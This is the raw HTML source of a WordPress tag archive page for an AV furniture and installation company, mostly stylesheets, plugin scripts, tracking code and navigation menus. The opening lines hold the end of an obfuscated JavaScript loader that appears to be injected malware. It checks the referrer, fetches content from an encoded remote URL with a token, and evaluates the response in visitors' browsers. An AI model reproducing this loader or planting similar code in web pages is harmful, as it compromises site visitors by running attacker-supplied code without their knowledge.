P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://comsatav.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='awb-css' href='https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://comsatav.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://comsatav.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: #ffffff;--wp--preset--color--foreground: #404040;--wp--preset--color--primary: #b91c1c;--wp--preset--color--secondary: #15803d;--wp--preset--color--tertiary: #0369a1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 40rem;--wp--style--global--wide-size: 60rem; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comsatav.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://comsatav.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='comsat-style-css' href='https://comsatav.com/wp-content/themes/comsat/style.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://comsatav.com/wp-content/themes/comsat/css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css' href='https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.0' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"10e92f08e7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://comsatav.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://comsatav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://comsatav.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","nonce":"d7fc4dd4a7","preview":false,"postId":1812,"scriptExtension":false};
</script>
<script src="https://comsatav.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script src="https://kit.fontawesome.com/52ac9726b4.js?ver=6.8.3" id="awesome-js"></script>
<script></script><link rel="https://api.w.org/" href="https://comsatav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comsatav.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comsatav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Podiums Tag","description":"","url":"https:\/\/comsatav.com\/tag\/apple\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/comsatav.com\/blog\/in-the-boardroom-you-need-both-beauty-and-brains\/"},"url":"https:\/\/comsatav.com\/blog\/in-the-boardroom-you-need-both-beauty-and-brains\/","headline":"In the boardroom, you need both beauty and brains.","datePublished":"2011-04-28T13:28:54-07:00","dateModified":"2011-04-28T13:28:54-07:00","publisher":{"@type":"Organization","@id":"https:\/\/comsatav.com\/#organization","name":"ComsatAV","logo":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2019\/02\/brand.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/comsatav.com\/wp-content\/uploads\/2011\/04\/legally-blond-300x130.png","width":696,"height":"130"},"articleSection":"Blog","keywords":"Apple, Boardroom Furniture, Commercial Audio Video Furniture, Commercial AV Furniture, Commercial Satellite, ComSatAV, Crestron, Data Wall, Hiperwall, Network Operations Center, Podiums, Resorts, Restaurants, Telepresence, touch controls, Video Conferencing, Video Wall","description":"Commercial AV Furniture is not just another pretty face. People who need people call our office. Because in business, it’s not the furniture that counts, it’s the people. Go ahead - call Danielle toll free at 866.348.1970. She has both the expertise and commitment to customer service that you","author":{"@type":"Person","name":"admin","url":"https:\/\/comsatav.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/d1a86d99255eea527f9950dd6f33f48b176a028b4c68f11b5a6e3f5e65ea714e?s=96&d=mm&r=g","height":96,"width":96}}}]}</script>

<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '531206434325920', url);
      </script>
    <script type='text/javascript'>fbq('init', '531206434325920', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=531206434325920&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://comsatav.com/wp-content/uploads/2025/08/favicon.png" />
		<style id="wp-custom-css">
			body{padding: 0 0 80px !important;}
@media screen and (min-width: 1024px){
	body{padding: 0 !important;}
}

.vc_btn3{background-image: none !important;}
.gform_heading{display: none !important;}
#gform_wrapper_1 .gform_footer{padding: 0;margin: 0;}

#text-2,
#custom_html-5,
#text-4{margin: 0 !important;}
#custom_html-4 a{color: #FFF !important;}

h1,h2,h3,h4,h5,h6{line-height: 1.5;}

.list ul{column-count: 2;}
.list ul li,
.list ul li a{line-height: 1.8;}

.text-shadow{text-shadow: 0 3px 5px rgb(0 0 0 / 30%);}

#project-bubble{display: flex;align-items: center;justify-content: space-between;position: fixed;bottom: 1.9rem;right: 1rem;z-index: 999999;max-width: 280px;width: 100%;background: #FFF;border-radius: 0.75rem;padding: 0.5rem;box-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);font-weight: 600;}
#project-bubble .widget_media_image{max-width: 80px;width: 100%;margin: -1.5rem 0;}


.grecaptcha-badge{visibility: hidden;}

.vc_grid-item-mini{overflow: hidden;border-radius: 1rem;box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.vc_grid-item-mini h4{text-transform: uppercase;}
.vc_grid-item-mini .vc_gitem-post-data-source-post_excerpt{display: none;}
.vc_grid-item-mini .vc_btn3-container{margin: 0 !important;}
.vc_grid-item-mini .vc_btn3-container a{display: block;width: 100%;background: #DC2626 !important;}

#menu-solutions li a,
#menu-industries li a{line-height: 1.8;}

#custom_html-12{position: fixed;bottom: 0;width: 100%;left: 0;right: 0;z-index: 5;}

/* #custom_html-12 .textwidget{display: flex;align-items: center;justify-content: space-between;column-gap: 10px;} */

body{padding: 0 0 50px;}
@media screen and (min-width: 1025px){
	body{padding: 0;}
}

.slick-dots{position: absolute;width: 100%;bottom: 0;z-index: 99;display: flex;align-items: center;justify-content: center;padding: 1rem;column-gap: 0.75rem;}
.slick-dots li button{display: block;width: 15px;height: 15px;border-radius: 100%;overflow: hidden;background: #303030;color: #303030;}
.slick-dots li.slick-active button{background: #DC2626 !important;color: #DC2626 !important;cursor: default;}

#recent-posts-3 li{margin: 0 0 15px;}
#recent-posts-3 a{display: block;color: #303030 !important;line-height: 1.8;}
#recent-posts-3 a:hover{color: #DC2626 !important;}
#recent-posts-3 span{display: block;color: #777;}

#contact-area{justify-content: end;}
#contact-area span{position: relative;}
#contact-area span:after{content: "";width: 0;height: 0;border-left: 10px solid #DC2626;border-top: 15px solid transparent;border-bottom: 17px solid transparent;position: absolute;right: -10px;top: 0;}

#slides a{background: #DC2626;padding: 1rem;border-bottom: 4px solid #A21A1A;display: block;max-width: 200px;width: 100%;}

.relative .vc_column-inner{position: relative;}
a.link-solution{position: absolute;width: 100%;height: 100%;left: 0;right: 0;top: 0;background: rgba(0,0,0,0.4);z-index: 1;}
.indexTop{text-shadow: 0 3px 3px rgba(0,0,0,0.2);z-index: 2;position: relative;}

.inner-page-header{padding-top: 50px !important;padding-bottom: 50px !important;}
@media screen and (min-width: 1024px){
	.inner-page-header{padding-top: 150px !important;padding-bottom: 150px !important;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="archive tag tag-podiums tag-33 wp-custom-logo wp-embed-responsive wp-theme-comsat bg-slate-100 font-sans text-sm cookies-not-set wpb-js-composer js-comp-ver-8.5 vc_responsive">

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MR3NRLV"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

						<div id="project-bubble"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://comsatav.com/contact-us/">Tell us About Your Project</a></p>
</div>
		</section><section id="media_image-5" class="widget widget_media_image"><a href="https://comsatav.com/contact-us/"><img width="295" height="295" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp" class="image wp-image-10891  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp 295w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble-150x150.png.webp 150w" sizes="(max-width: 295px) 100vw, 295px" /></a></section></div>
			
		
				<main id="page">
			<header class="block bg-white shadow-lg sticky top-0 z-[9999]">
									<div class="hidden lg:block bg-[#220304] shadow-sm">
						<div class="av-container">
							<section id="custom_html-13" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-xs font-medium text-gray-500 leading-[1.5]"><div class="textwidget custom-html-widget"><div class="flex items-center justify-betwen">
	<div class="block w-full text-white" style="padding: 0 0.75rem;">
		<i class="fa-solid fa-location-dot"></i> Headquarters in San Diego, CA
		<small>CA Lic #1039360</small>
	</div>
	<div id="contact-area" class="flex items-center flex-end w-full gap-3" style="padding: 0.5rem 0;">
		<div>
			<a href="https://comsatav.com/free-consultation/" style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-radius: 5px;border-bottom: 4px solid #A21A1A;">Free Consultation</a>
		</div>
		<div class="flex items-center" style="overflow: hidden;border-radius: 0.5rem;">
			<span style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-bottom: 4px solid #A21A1A;"><i class="fa-solid fa-phone"></i></span>
			<a href="tel:+18663481970" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 7px 5px 20px;border-bottom: 4px solid #EEE;font-weight: 700;">(866) 348-1970</a>
			<a href="tel:+16197959444" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 15px 5px 7px;border-bottom: 4px solid #EEE;font-weight: 700;">(619) 795-9444</a>
		</div>
	</div>
</div></div></section>						</div>
					</div>
								<div class="av-container">
					<div class="block lg:flex items-center justify-between py-5 relative">
						<div class="block max-w-[160px] w-full"><a href="https://comsatav.com/" class="custom-logo-link" rel="home"><img width="335" height="72" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp" class="custom-logo" alt="ComSat AV" decoding="async" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp 335w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-300x64.png.webp 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>
						<div class="block">
							<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://comsatav.com/video-walls/">LED Video Wall Solutions</a></li>
<li id="menu-item-50" class="mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://comsatav.com/solutions/">Other Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://comsatav.com/parking-wifi-boosting/">Parking WiFi Boosting</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://comsatav.com/structured-cabling-experts/">Structured Cabling</a></li>
	<li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://comsatav.com/commercial-two-way-radios/">Commercial Two-Ways Radios</a></li>
